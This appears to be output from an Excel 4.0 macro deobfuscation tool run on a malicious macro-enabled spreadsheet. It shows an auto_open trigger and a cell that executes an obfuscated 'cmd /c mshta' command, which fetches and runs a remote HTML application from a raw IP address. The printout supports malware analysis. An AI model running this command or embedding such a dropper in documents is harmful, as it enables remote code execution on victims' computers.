 Unencrypted xlsm file
[Loading Cells]
auto_open: auto_open->OO!$J$1
[Starting Deobfuscation]
CELL:J28       , FullEvaluation      , SET.NAME(ssdgo,cmd /c m^sh^t^a h^tt^p^:/^/87.251.85.100/PP/pp.html)
CELL:J39       , PartialEvaluation   , =EXEC(cmd /c m^sh^t^a h^tt^p^:/^/87.251.85.100/PP/pp.html)
CELL:J51       , End                 , HALT()